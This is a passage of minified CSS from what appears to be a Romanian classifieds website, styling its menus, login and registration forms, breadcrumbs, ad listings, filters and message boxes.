"progid:DXImageTransform.Microsoft.Shadow(color='#999999',Direction=315,Strength=2)"}.mar-top-0{margin-top:0px}.mar-top-2{margin-top:2px}.mar-top-5{margin-top:5px}.mar-top-10{margin-top:10px}.mar-top-15{margin-top:15px}.mar-top-20{margin-top:20px}.mar-top-30{margin-top:30px}.mar-top-40{margin-top:40px}.mar-bot-5{margin-bottom:5px}.mar-bot-10{margin-bottom:10px}.mar-bot-15{margin-bottom:15px}.mar-bot-20{margin-bottom:20px}.mar-bot-25{margin-bottom:25px}.mar-bot-30{margin-bottom:30px}.mar-left-10{margin-left:10px}.mar-left-15{margin-left:15px}.mar-left-30{margin-left:30px}.mar-left-40{margin-left:40px}.mar-left-50{margin-left:50px}.mar-left-300{margin-left:300px !important}.mar-rig-10{margin-right:10px}.mar-rig-20{margin-right:20px}.mar-rig-30{margin-right:30px}.mar-rig-40{margin-right:40px}.sForm
.no_border{border:none !important}.Bio{color:#868686;display:block;font-size:11px;margin-top:10px}.header{height:180px}.header
.top_menu{background:url("/images/top_menu_bg.png") top no-repeat;overflow:visible;height:75px;position:relative}.header .top_menu
ul.reg_errors{display:block;float:none;padding:0px
0px 0px 10px;margin:0px}.header .top_menu ul.reg_errors
li{padding:0px;margin:0px;float:none}.header .top_menu
ul{float:right;margin-right:10px;margin-top:0}.header .top_menu ul
li{list-style:none;float:left;display:block;margin:10px
10px 0;padding:10px
10px 0}.header .top_menu ul#default_menu li.selected,
.header .top_menu ul#default_menu li:hover{background-color:#044B72}.header .top_menu ul
li.lang{background-color:#065d8e;margin:0
0 10px;padding:20px
10px 0px 10px;width:42px}.header .top_menu ul li
a{color:#fff;font-size:17px;text-decoration:none}.header .top_menu
ul.langMenu{margin:0;width:100%;text-align:center}.header .top_menu ul.langMenu>li{margin:0;float:none;padding:0}.header .top_menu #connect-error{display:none;text-align:center}.header .top_menu .triggerMenu
span{cursor:pointer}.header .top_menu
.tab{padding:10px;position:absolute;z-index:100;top:45px;right:10px;background:url("/images/tab2_bg.png")}.header .top_menu .tab
form{margin-top:0;margin-bottom:0}.header .top_menu
.tab#top4{margin-left:550px}.header .top_menu
.inTab{background:#e2e2e2;border:1px
solid #000;padding:10px}.header .top_menu .inTab
.v1{width:284px}.header .top_menu .inTab
.connect{float:left;width:208px;border-right:1px solid #aaa;color:#3d3d3d;font-size:13px;margin-right:10px;padding:0
10px 0 0}#recover-message{font-size:12px}.header .top_menu .inTab
.connect.last{margin-right:0;border-right:0;padding-right:0}.header .top_menu .inTab
.connect.first{padding-left:0;width:160px}.header .top_menu .inTab .tForm,
.main .inTab
.tForm{float:left;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px
#CCC double;width:300px;color:#565656;padding:4px
10px;margin-left:10px}.header .top_menu .inTab .tForm.error,
.main .inTab
.tForm.error{display:block !important;box-shadow:inset 0 0 10px #e4a2a2;-moz-box-shadow:inset 0 0 10px #e4a2a2;-webkit-box-shadow:inset 0 0 10px #e4a2a2}.main .inTab .tForm
input.error{border:none}.errorDiv{clear:both;color:red;font-size:12px;position:relative}.inTab .errorDiv
.publik{color:#AAA;font-size:90%;position:absolute;right:10px;top:3px}.inTab .errorDiv .publik
a{cursor:pointer}.inTab .errorDiv .publik
.active{background:url(/images/icons_big_sprite.png) left center no-repeat;background-position:0 -326px;padding-left:15px;color:#519800}.header .top_menu .inTab .sForm,
.main .inTab
.sForm{float:left;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px
#CCC double;width:300px;color:#c2c2c2;padding:4px
10px;margin-left:10px}.main .inTab .tForm,
.main .inTab
.sForm{width:250px !important;margin-left:0 !important}.header .top_menu .inTab
.errorDiv{margin-bottom:5px !important}.header .top_menu .inTab
.tForm.reg{width:280px;margin-left:0}.header .top_menu .inTab
.tForm.captcha{width:120px;margin-left:20px;float:right}.header .top_menu .inTab
.sForm.reg{width:278px;margin-left:0;height:20px}.header .top_menu .inTab
.terms{width:270px !important;clear:both;color:#686767;font-style:italic;font-size:13px}.header .top_menu .inTab .terms
.checkbox{background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;float:left;padding:3px}.header .top_menu .inTab .terms
.checkbox.error{box-shadow:inset 0 0 10px #e4a2a2;-moz-box-shadow:inset 0 0 10px #e4a2a2;-webkit-box-shadow:inset 0 0 10px #e4a2a2}.header .top_menu .inTab select, .main .inTab
select{border:0;width:190px}.header .top_menu .inTab  input, .main .inTab
input{border:0}.header .top_menu .inTab
.regPromo{width:580px;background-color:#dee6e7;border:2px
solid #94c0ca;font-size:28px;font-style:italic;padding:10px
25px;color:#454545}.header .top_menu
a.notis{font-size:11px;border-bottom:1px solid #055685;padding:5px
0}.notis
small{color:#ccc}ul.blockli
li{border-bottom:1px solid #eee;display:block;padding:2px
0}ul.topnav li ul.subnav li.all
a{color:#055685;background:#CCC;margin:3px
0;font-size:12px;text-align:center}.header
.logo{position:absolute;margin-top:-75px;width:208px}.header
.siteInfo{padding-top:60px;font-size:12px;width:208px;margin-right:5px;text-align:center}.header .siteInfo
a{display:inline-block;font-weight:bold;margin-left:10px;*margin-left:5px}.header
.banner{height:88px}.content{background:#fff;-moz-box-shadow:0px 0px 5px #999;-webkit-box-shadow:0px 0px 5px #999;box-shadow:0px 0px 5px #999;padding-bottom:30px}.content
.searchInfo{margin:10px
10px 5px;padding-left:20px;font-weight:bold}.content .searchInfo
img{vertical-align:middle;margin-right:5px}.content
.search{height:60px;background:url("/images/search_bg.jpg") no-repeat left top;margin:0
10px 10px;color:#fff;padding:15px
15px 0 15px}.content .search input[type="text"]:focus,
.content .search select:focus{background-color:#ffc;border-color:#ffc}.content .search
label{clear:both;display:block}.content .search
.word_search{float:left;margin-right:5px}.content .search .word_search
input{width:230px}.content .search
.city_search{float:left;margin-right:5px}.content .search .city_search
input{width:140px}.content .search
.category_search{float:left}#breadcrumbs{padding-left:5px}#breadcrumbs
.crumb{display:inline-block;padding-left:0px;margin-left:0px;float:left;background-position:-2046px -0px}#breadcrumbs .crumb:hover{background-position:-5140px -0px}#breadcrumbs .crumb:hover
a{background:#055685;padding-right:8px}#breadcrumbs .crumb:hover .sprite-arrow{background:#055685 url("/images/icons_big_sprite.png") right no-repeat !important;background-position:0 -40px !important;width:9px}#breadcrumbs .crumb:hover .sprite-back_arrow{background-position:0 -357px}#breadcrumbs .crumb
span{float:left}#breadcrumbs .lastCrumb
span{float:left}#breadcrumbs .grayCrumb
span{float:left}#breadcrumbs .crumb
a{float:left}#breadcrumbs .lastCrumb
a{float:left}#breadcrumbs .grayCrumb
a{float:left}#breadcrumbs
.lastCrumb{display:inline-block;float:left;margin-left:0px;padding-left:0px}#breadcrumbs .lastCrumb
a{background:#055685}#breadcrumbs
.grayCrumb{display:inline-block;float:left;margin-left:0px;padding-left:0px;vertical-align:top}#breadcrumbs .grayCrumb
a{background:#ccc}#breadcrumbs
a{background:#699AB6;color:white;text-decoration:none;font-weight:500;padding:0px
5px 2px 5px;height:17px;display:inline-block;line-height:18px}#profile_info
p{margin-top:0}#onlineMenu{margin-top:-3px;margin-left:0;margin-bottom:0}.content .left_sidebar
.widget{background:transparent url("/images/widget_bg.jpg") left center repeat-y;*background-color:#ccc url("/images/widget_bg.jpg") left center repeat-y;padding:5px
0 5px 10px;border-top:1px solid #87aabb;font-size:87.5%}.content .left_sidebar .widget
h5{margin:5px
0;font-size:100%}.content .left_sidebar .widget
ul{list-style:none;margin:0}.content .left_sidebar .widget
a{display:block;margin-bottom:5px;line-height:normal;color:#000}.content .left_sidebar .widget a:hover{text-decoration:underline;color:#055685;*background-color:#fff}.content .left_sidebar
.widget.viewed{line-height:normal;padding-bottom:15px}.content .left_sidebar .widget.viewed
a{display:block}.content .left_sidebar .widget.viewed
a.delete{display:none;color:#F33;font-weight:bold;opacity:0.6;position:absolute;right:3px;top:0;margin:0}.content .left_sidebar .widget.viewed a.delete:hover{text-decoration:none;opacity:1}.content .left_sidebar .widget.viewed
li{position:relative;clear:both;padding-top:5px}.content .left_sidebar .widget.filtre .image-inputs{cursor:pointer;top:4px;position:relative;left:5px}.content .left_sidebar .widget.filtre
select{border:none;margin-left:-5px;width:150px;margin-bottom:5px}.content .left_sidebar .widget.filtre
h5{display:inline-block}.content .left_sidebar .widget.filtre .rlp-x{background-image:url("/images/down-triangle.png");display:inline-block;height:11px;margin-right:5px;width:11px}.content .left_sidebar .widget.filtre
a{display:inline}.content .left_sidebar .widget.filtre .changeCurrency,
.content .left_sidebar .widget.filtre
.p_tag{font-size:11px}.content .left_sidebar .widget.filtre .changeCurrency
label{cursor:pointer}.content .left_sidebar .widget.filtre .changeCurrency label:hover{text-decoration:underline}.content .left_sidebar .widget
hr.separator{width:140px;margin-top:5px;float:left}.content .left_sidebar .widget.filtre
input.text{display:inline-block;width:44px;height:14px;border:1px
solid #999}.content .left_sidebar .widget.filtre input.image-inputs{position:relative;top:4px;left:4px}.content .left_sidebar .add
a{font-size:15px;font-weight:bold;text-align:center;display:block;width:160px;padding:5px
0;text-decoration:none}.content .left_sidebar .menu
li{margin-left:15px;padding:1px
0;list-style:none;line-height:normal;text-align:left !important}.content .left_sidebar .menu
.title{border-bottom:1px solid #CCC;margin-bottom:5px;color:#060;margin-right:15px}.content .left_sidebar .menu
a{color:#555;text-decoration:none;font-size:14px}.content .left_sidebar .menu li:hover>.lbarw{background:url(/images/icons_big_sprite.png) bottom center no-repeat;background-position:0 -399px;width:10px;height:13px;display:block;float:left;position:relative;bottom:-2px;margin-right:4px}.content .sidebar .banner,
.content .right_sidebar
.banner{margin-bottom:5px}#anunturi_content
.banner{margin-bottom:15px}.banner{text-align:center}.content .left_sidebar
.arhiva{background:#e0e0e0 url("/images/date_icon.png") no-repeat;background-position:20px 1px;height:18px;padding-left:45px;padding-top:2px;*padding-bottom:4px}.content .left_sidebar .arhiva
a{font-weight:bold;color:#3f3f3f;font-size:11px;vertical-align:top}.content .left_sidebar .arhiva a:hover{color:#055685}.content
.category{display:inline-block;vertical-align:top;margin-bottom:10px;width:188px}.content .category
h3{font-size:20px;font-weight:bold;line-height:22px;color:#055685;display:inline}.content .category h3
a{color:#055685}.content .category
ul{margin-top:3px;margin-left:0px}.content .category ul
li{list-style:none}.content .category ul li
a{color:#000;display:block;line-height:18px;margin:3px;padding-left:3px;text-decoration:none}.content .category ul li a:hover{background-color:#055685;color:#fff}.content .main
h1{color:#aaa;margin:10px
0 0;font-weight:normal;font-size:32px}.content .main
h1.title{display:inline;margin:0;line-height:37px}.content .main .premium,
.content .left_sidebar
.premium{text-align:center;padding:15px
0;zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#F5F5F5, endColorstr=#C7C7C7);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#F5F5F5, endColorstr=#c7c7c7)";background:#f5f5f5 url("/images/pattern.png");background-image:url("/images/pattern.png"), -webkit-gradient(
linear,
left bottom,
left top,
color-stop(0, rgb(199,199,199)),
color-stop(0.14, rgb(235,235,235)),
color-stop(0.77, rgb(255,255,255))
);background-image:url("/images/pattern.png"), -moz-linear-gradient(
center bottom,
rgb(199,199,199) 0%,
rgb(235,235,235) 14%,
rgb(255,255,255) 77%
)}.content .main .premium
a.detalii{color:#055685;text-decoration:none;font-weight:bold}.content .main
.premiumAd{display:inline-block;*display:inline;vertical-align:middle;margin:10px}.content .main .premiumAd
img{display:inline-block}.content .main table.followed
tr{border-bottom:1px solid #ccc}.content .main table.followed tr:last-child{border-bottom:none}.content .main table.followed
th{border-bottom:1px solid #060;color:#AAA;font-size:80%;font-weight:normal;text-align:left}.content .main table.followed
th.title{color:#060;font-size:100%}.content .main table.followed
td{padding-top:10px;padding-bottom:10px}.content .main table.followed
td.title{color:#055685}.content .main table.followed td
a{text-decoration:underline}.content .main table.followed td small
a{font-size:80%}.content .main .standard, .content .main
.urgent{padding:10px}.content .main
.future{margin-bottom:5px}.content .main .supra .img,
.content .main .future
.img{display:inline-block;vertical-align:top;width:18%;float:left;*vertical-align:baseline;margin-right:5px}sup{vertical-align:top}.content .main .supra
.text{width:80%;line-height:19px;display:inline-block}.content .main .supra
.text_noimage{width:100%;line-height:19px;display:inline-block}.content .main .supra .text_noimage
img{float:left}.content .main .supra .text_noimage a,
.content .main .supra .text
a{display:block}.content .main .supra .text_noimage a:hover,
.content .main .supra .text a:hover{text-decoration:underline}.content .main
.details{text-align:center;background:url("/images/spacer.png") top center no-repeat;padding-top:10px;color:#999;font-size:87.5%;clear:both}.pagination{text-align:center}.pagination a:hover{color:#055685}.content .main .details
.price{padding-left:21px;color:#000;height:16px;background-position:-0px -5px;background-repeat:no-repeat}.content .main .details
.member{padding-left:18px;height:15px;background-position:-0px -49px;background-repeat:no-repeat}.content .main .details
.loc{padding-left:18px;height:15px;background-position:-0px -92px;background-repeat:no-repeat}.content .main .details
.tel{padding-left:16px;height:15px;background-position:-0px -149px;background-repeat:no-repeat}.content .main .details
.date{padding-left:20px;height:15px;background-position:-0px -195px;background-repeat:no-repeat}.content .main .details .price, .content .main .details .member, .content .main .details .loc, .content .main .details .tel, .content .main .details
.date{background-image:url("/images/details_sprite2.png");display:inline-block}.content .main .supra
.premium{background:none;background-color:#fcecec !important;border:1px
solid #ccc}.content .main .supra
.premium.alt{background:none;background-color:#FCF7F7 !important;border:1px
solid #ccc}.content .main
.standard{background-color:#fff;border:1px
solid #eee}.content .main
.urgent{background-color:#f5f8fa;border:1px
solid #ccc}.content .main
.urgent.alt{background-color:#e6eef3;border:1px
solid #ccc}.content .main
.standard.alt{background-color:#fcecec;border:1px
solid #ccc}.content .main
.user_posts{font-size:90%;border-bottom:1px solid #868686;color:#000}.content .main
.sort{border-bottom:1px solid #DD0A0A;text-align:right;color:#999;font-size:12px}.content .main .sort
select{border:0
!important;color:#DD0A0A;background:none}.content .main
.separate_type{border-bottom:1px solid #DD0A0A;color:#999}.content .main #anunturi_content
.separate_type{padding-top:5px;position:relative;border-bottom:1px solid #900}.content .main #anunturi_content
.separate_type.print{height:45px;background:whiteSmoke;border-bottom:4px double #CCC;padding-left:10px}.content .main #anunturi_content .separate_type
.logo{top:0;position:absolute;right:0}#anuntImage{background:none repeat scroll 0 0 #F5F5F5;border:1px
dotted #E5E5E5;display:table;height:383px;position:relative;width:100%;text-align:center}.content .main .gallery
#thumb{text-align:center;height:80px}.content .main .gallery #thumb
img{vertical-align:middle;margin-right:10px;display:inline;border:2px
solid transparent}.content .main .gallery #thumb img:hover{cursor:pointer;border:2px
solid #055685}.content .main .anunt
.continut{padding:10px;-moz-box-shadow:0px 0px 5px #055685;-webkit-box-shadow:0px 0px 5px #055685;box-shadow:0px 0px 5px #055685;*border:1px
solid #055685;zoom:1;background-color:#fff;filter:progid:DXImageTransform.Microsoft.Shadow(color='#055685', Direction=45, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#055685', Direction=135, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#055685', Direction=225, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#055685', Direction=315, Strength=2)}.content .main .anunt
.price{color:#dd0a0a;background-position:0px 6px;height:20px;background-repeat:no-repeat;background-image:url("/images/price_tag.png");font-weight:bold;padding:5px
5px 5px 27px;font-size:110%}.content .main
.tools{text-align:center;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px;height:30px;background:#699ab6;width:78%;margin-left:12.5%;overflow:hidden;margin-top:0;margin-bottom:0}.content .main .tools
li{float:left;height:30px;list-style:none outside none;padding-left:5px;width:100px;text-align:left;*width:auto}.content .main .tools
li.more{width:102px}.content .main .tools li:last-child{width:130px}.content .main .tools li:hover, .content .main .tools
li.active{background:#055685}.content .main
.tools_container{position:relative}.content .main
.hidden_form{display:none;position:absolute;width:310px;padding:5px;background:#055685;color:white;font-size:12px;height:auto;text-align:center;z-index:102}.content .main
.hidden_form.notes{margin-left:50px}.content .main
.hidden_form.report{right:0}.content .main .hidden_form
.error{color:#DD0A0A;background:#fff;position:absolute;margin-top:3px;left:5px;padding:0
3px;display:none}.content .main .hidden_form
.editable_textarea{background-color:#fff;height:60px;color:#333;text-align:left;padding-left:3px}.content .main .hidden_form
.report_form{padding:0}.content .main .hidden_form
textarea{width:307px !important;height:60px !important;border:0;margin:0;padding:0}.content .main .hidden_form
button{background:none;border:none;color:white;font-weight:600;font-size:11px;float:right}.content .main .hidden_form button:hover{text-decoration:underline}.userReport{background-image:url("/images/gray_tools.png");padding-left:16px;height:15px;background-position:-291px -2px;display:inline-block;background-repeat:no-repeat;color:#aeaeae;font-size:11px;line-height:15px;margin-top:5px}.userReport:hover{background-image:url("/images/red_tools.png");color:#DD0A0A}.content .main .tools
a{color:#fff;text-decoration:none;font-size:10px;font-weight:700;margin-right:5px;padding-top:8px}.content .main .anunt
.text{width:auto;color:#000}.content .main .anunt .detalii
.info{width:50%;display:inline-block;padding-left:20px}.content .main .anunt .detalii .info
p{clear:both;margin:1px
0}.content .main .anunt .detalii
.info.alt{width:43%;padding-left:10px;float:left;border-right:1px solid #ccc}.content .main
.supra{position:relative;padding-bottom:15px}.content .main
.supra.active{margin-top:-30px;background-image:url("/images/supra_shadow.png"), url("/images/supra_shadow.png");background-position:0px 15px, bottom center;background-repeat:no-repeat}.content .main .supra small,
.content .main .future
small{clear:both;color:#999;display:block;font-size:11px;margin-bottom:-5px;padding-top:5px;text-align:center}.content .main .supra
.tools_container{display:none}.content .main .supra .urgent:hover{border:1px
solid #055685}.content .main .anunt
.detalii{color:#666;font-size:85%;font-weight:bold;line-height:15px;*line-height:10px}.content .main .anunt
.left{width:90px;display:inline-block;text-align:left;font-weight:normal}.content .main .anunt
.share{background-color:#FFF;padding-bottom:5px;padding-right:10px;padding-top:5px}.addthis_toolbox{float:right}.addthis_button_compact{color:inherit;text-decoration:none;font-weight:300}.content .main#adaugare-anunt
h2{color:#055685;font-weight:normal;font-size:17px;display:inline;clear:both}.content .main#adaugare-anunt
.alignRight{text-align:right}.content .main
.follow{opacity:0.8;border:1px
solid rgba(221, 10, 10, 0.4);border-radius:3px;color:#FFF;padding:2px
5px 2px 25px;position:relative;top:-5px;margin-left:20px;*padding:2px
0;*border:0}.content .main .follow:hover{opacity:1}.content .main
.follow.user.on{background:transparent;border:1px
solid #CCC;*background:rgb(224, 224, 224)  url("/images/gray_user_icon.png") 2px center no-repeat !important;-ms-filter:"filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#4cE0E0E0,endColorstr=#4cE0E0E0)";background-image:url("/images/gray_user_icon.png");background-position:2px center;background-repeat:no-repeat;background:rgba(224, 224, 224, 0.55)  url("/images/gray_user_icon.png") 2px center no-repeat !important;color:#3F3F3F !important}.content .main
.follow.cat.on{background:transparent;border:1px
solid #CCC;*background:rgb(224, 224, 224)  url("/images/gray_cat_icon.png") 2px center no-repeat !important;-ms-filter:"filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#4cE0E0E0,endColorstr=#4cE0E0E0)";background-image:url("/images/gray_cat_icon.png");background-position:2px center;background-repeat:no-repeat;background:rgba(224, 224, 224, 0.55)  url("/images/gray_cat_icon.png") 2px center no-repeat !important;color:#3F3F3F !important}.content .main
.follow.user{background:transparent;border:1px
solid #DD0a0a;*background:rgb(221, 10, 10) url("/images/cat_icon.png") 2px center no-repeat;-ms-filter:"filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#4cDD0A0A,endColorstr=#4cDD0A0A)";background-image:url("/images/cat_icon.png");background-position:2px center;background-repeat:no-repeat;background:rgba(221, 10, 10, 0.35) url("/images/user_icon.png") 2px center no-repeat}.content .main
.follow.cat{background:transparent;border:1px
solid #DD0a0a;*background:rgb(221, 10, 10) url("/images/cat_icon.png") 2px center no-repeat;-ms-filter:"filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#4cDD0A0A,endColorstr=#4cDD0A0A)";background-image:url("/images/cat_icon.png");background-position:2px center;background-repeat:no-repeat;background:rgba(221, 10, 10, 0.35) url("/images/cat_icon.png") 2px center no-repeat}.content .main
.add{padding:10px
10px 10px 0}.content .main
.expand{border-bottom:1px solid #969696;position:relative}.content .main
.expand.active{border:0}.content .main .expand
span{font-weight:bold;font-size:15px;color:#acacac}.content .main .expand
.pubTitle{padding:5px
10px}.content .main .expand
.title{box-shadow:-0px -2px 2px #888;background:url("/images/pattern.png") repeat scroll 0 0 #FFF;border-bottom:0 none;box-shadow:0 -2px 2px #888;-moz-box-shadow:-0px -2px 2px #888;-webkit-box-shadow:-0px -2px 2px #888;color:#000;display:inline;position:relative;z-index:101}.mark{color:#DD0A0A}.content .main .expand
.activate{right:0;top:-3pt;position:absolute;background-color:#EA9896;font-size:10px;color:#fff;line-height:20px;cursor:pointer;padding:3px
5px;width:70px;text-align:center}.content .main .expand
.activate.premium{color:#005C06}.content .main .expand .activate
.textMiddle{position:relative !important;top:3px !important;margin-top:3px;margin-left:5px}.content .main
.expanded{padding:10px
0px 10px 10px;margin-top:1px;z-index:100;position:relative;top:-2px;display:none}.content .main #online-expand
.expanded{display:block}.content .main .expanded
textarea{width:515px;height:80px}.content .main .expanded
textarea#onlineText{width:734px;float:left}.content .main .expanded
.wordCounter{text-align:right;font-size:10px;color:#666}.content .main .expanded
.charleft{text-align:right;font-size:10px;color:#666}.content .main .expanded
.info{width:60%;display:inline-block;padding-left:20px;border-left:1px solid #CCC}.content .main .expanded
.info.alt{position:relative;width:33%;padding-left:10px;float:left;border-left:none}.content .main .expanded
.apBonus{background:#005C06;padding:2px
3px;color:#FFF;font-size:12px;display:none}.content .main .expanded
.extraPub{float:left;width:370px;line-height:23px}.content .main .expanded
label.option{color:#000;margin:0
6px 0 6px}.content .main .expanded
label.option.blue{color:#055685}.content .blue,label.vblue,a.blue{color:#055685}label.vblue:hover{cursor:default !important;text-decoration:none !important}.content .main .expanded
.leftSpace{width:100px;display:inline-block;text-align:right}.content .main .expanded
.lastAp{top:-5px;position:relative;left:-10px}.content .main .expanded
.cost{padding:0;font-size:14px;float:right}.content .main .expanded
.cost.online{padding:0px
10px}.content .main .expanded
.disabled{opacity:0.5;filter:alpha(opacity=90)}.content .main .expanded .disabled.datepick-highlight{background:none !important}.content .main .expanded
.preview{text-align:center}.content .main .expanded .preview
a{color:#005c06;text-decoration:underline}.content .main .expanded .preview a:hover{text-decoration:none}.content .main
.add.premium{text-align:left}.report_form{padding:0
10px}.report_form
textarea{height:80px;width:90%}.publica{float:right;font-size:21px;border:0;color:#fff;cursor:pointer;padding:3px
3px 3px 10px;*padding:0;*margin:0;*display:inline}.publica
input{font-size:21px;background:none;border:0;color:#fff;cursor:pointer;padding:3px
3px 3px 10px;*padding:0;*margin:0;*display:inline}.publica
.arrow{margin-left:3px;margin-right:3px}.publica.recover{padding:2px
10px;margin-right:3px}.publica.recover
input{font-size:17px}.content .main
.fixedLarge{width:284px}.content .main
.fixedSmall{width:196px !important;margin-right:10px}.content .main
input.fixedSmall{border:1px
solid #ccc;width:194px}.content .main
select.fixedSmall{border:1px
solid #ccc;width:202px !important}#filtru-pret{margin-top:-1px}#filtru-pret
input{width:138px}.content .main input[type=text]{padding:0
2px !important;height:20px !important}.content .main
div.fixedSmall{float:left}.content .main
.cost{background-color:#a3c4a5;padding:0
5px;color:#005c06;font-weight:bold;text-align:center}.content .main
.reverseCost{background-color:#005c06;padding-right:10px;color:#a3c4a5;text-align:left;font-style:italic;margin-right:10px;padding:5px
10px;line-height:15px}.onlineImgDel{color:#F33;font-size:80%;opacity:0.6}.onlineImgDel:hover{opacity:1}.fontNormal{font-size:12px;font-weight:bold}#extraOnlineHTML
.extraPub{width:auto;float:none;display:inline}div.logo_footer{text-align:center}div.logo_footer
img{padding:0
10px 10px 10px}.backButton{border:0;margin-left:10px;padding:0;color:black;background:white}.backButton:hover{color:#055685}.pointer{cursor:pointer}.addImage{display:inline;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:0;cursor:pointer;padding:4px
5px;color:#fff;width:auto;overflow:visible;background-color:#055685;background-image:-webkit-gradient(
linear,
left bottom,
left top,
color-stop(0.09, rgb(1, 55, 86)),
color-stop(0.55, rgb(55, 118, 155))
);background-image:-moz-linear-gradient(
center bottom,
rgb(1, 55, 86) 9%,
rgb(55, 118, 155) 55%
);zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#37769b, endColorstr=#013756);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#37769b, endColorstr=#013756)"}.addImage .ui-button-text{padding:0;font-size:13px;font-weight:normal}.default{padding:5px;display:block;border:1px
dashed black;clear:both}.chenarBorder{border:2px
solid #000;padding:3px}.chenar{border:none}.chenar
p{margin:10px;padding:5px;border:2px
solid #000}.fond_negru{background-color:#000 !important;color:#FFF !important}.fond_negru
.prevPrintDiv{background:#000 !important}.majuscule{text-transform:uppercase}.fond_colorat{background-color:#FCECEC !important}.main
select{height:22px;border:1px
solid #ccc !important}.footer.homepage{-moz-box-shadow:0px 0px 5px #999;-webkit-box-shadow:0px 0px 5px #999;box-shadow:0px 0px 5px #999;text-align:center;margin-top:20px;background-color:#ccc}.footer
.widget{text-align:left;font-size:87.5%;color:#464646}.footer .widget
h3{margin-bottom:0}.footer .widget
ul{margin-left:0;margin-top:0}.footer .widget
a{text-decoration:none;color:#464646}.footer .widget ul
li{list-style:none}.footer .widget a:hover{text-decoration:underline}.pubDesc{font-size:12px;background-color:#ccc}.publicatie{float:left;width:210px;padding:0
20px 20px 20px}.publicatie.alt{border-right:1px solid #ccc}body.wait
*{cursor:progress !important}a.imgDelete{position:absolute;margin-top:-10px;margin-left:10px;color:#F33;font-weight:bold;opacity:0.6}a.imgDelete:hover{opacity:1}span#loading{display:none;z-index:1001;background:rgba(0,0,0,0.7);position:fixed;width:100%;color:white;border-bottom:1px solid #dd0a0a;text-align:center;top:0px;left:0px;padding:0
0 2px 0;font-size:28px;font-weight:bold;border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px;border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px}span#loading
img{vertical-align:middle}#filtre
.filtruCheckbox{line-height:25px}#filtre .filtruCheckbox
.error{color:#DD0A0A !important}#filtre
select{float:left;margin:5px
10px 5px 0;position:relative}#filtre
label.error{position:absolute}input[type='text'].error{padding:2px
1px}input[type='text'].error,select.error,textarea.error{border:solid 1px #DD0A0A !important;padding:1px
0px !important}#form_contact
label.error{color:#DD0A0A;font-size:12px}div.selector{line-height:22px;padding-top:2px}.ui-slider{border-radius:3px;margin:0
15px;cursor:pointer}.ui-slider-horizontal .ui-slider-handle{background-image:-webkit-gradient(
linear,
left bottom,
left top,
color-stop(0.09, rgb(1, 55, 86)),
color-stop(0.55, rgb(55, 118, 155))
);background-image:-moz-linear-gradient(
center bottom,
rgb(1, 55, 86) 9%,
rgb(55, 118, 155) 55%
);cursor:pointer}#tipPersoana{width:1280px}.personDetails{width:640px}span#persoanaJuridica,span#persoanaFizica{cursor:pointer}span#persoanaJuridica{color:#999}table.ui-datepicker-calendar{border-collapse:separate}.ui-datepicker-calendar
td{border:1px
solid transparent}.hasDatepicker .ui-datepicker .ui-datepicker-calendar .ui-state-highlight
a{background:#055685 none !important;color:white}.small_link{color:#aaa;font-size:11px}.small_link:hover{color:#868686}.msg{text-align:left;border:4px
solid #C96;border-radius:5px;padding:5px
10px;font-size:100%;margin:0
5px 15px 5px;color:#000;background:rgba(255,133,0,0.2) url("/images/pattern.png");vertical-align:center;-moz-box-shadow:0px 4px 5px #888;-webkit-box-shadow:0px 4px 5px #888;box-shadow:0px 4px 5px #888}.msg
ul{padding-left:30px;float:none}.msg ul
li{padding:0;margin:0;float:none}.msg.error{border-color:#DD0a0a;color:#000 !important;display:block}.msg.error ul
li{clear:both}.msg.success{border-color:#090;color:#000 !important;display:block}#flowbox{border:2px
solid rgba(5,86,133,0.5);border-radius:4px;background:rgba(224,224,224,0.8);bottom:60px;cursor:pointer;display:none;font-size:0.9em;height:20px;left:50%;margin-left:245px;position:fixed;right:0;text-align:center;width:40px;z-index:10}#flowbox:hover{background:rgba(224,224,224,1)}.registerLeft{*width:300px;padding-right:30px}div.login
label{display:block;width:110px;float:left;font-weight:bold}.online_table{text-align:left !important;border-radius:4px;width:90px;float:left;border:double 2px transparent;padding-left:10px;cursor:pointer}.online_table
a{font-size:11px;color:#069;text-decoration:underline}.online_table a:hover{text-decoration:none}.online_table:hover,.online_table.selected{background-color:rgba(0,102,153,0.3);border:double 2px #069}.online_table .ui-button{border:none;box-shadow:0px 0px 3px #999}.online_table .ui-button-text{background-color:#ccc;color:#fff;font-size:11px;border-radius:5px;border:1px
solid #999}.online_table .ui-button-text:hover, .online_table .ui-button.ui-state-active .ui-button-text{border-radius:5px;background-color:#DD0A0A;background-image:-webkit-gradient(
linear,
left bottom,
left top,
color-stop(0.09, rgb(163,40,40)),
color-stop(0.55, rgb(221,10,10))
);background-image:-moz-linear-gradient(
center bottom,
rgb(163,40,40) 9%,
rgb(221,10,10) 55%
);background-image:-o-linear-gradient(
bottom,
rgb(163,40,40) 9%,
rgb(221,10,10) 55%
)}.online_table_group{text-align:left;font-family:Helvetica,Arial,sans-serif;font-size:12px;color:#333;line-height:250%}.online_table_group
h3{font-size:16px;color:#000;margin:0}.online_table_group
p{margin:0
auto}#top_profile_thumb{border:1px
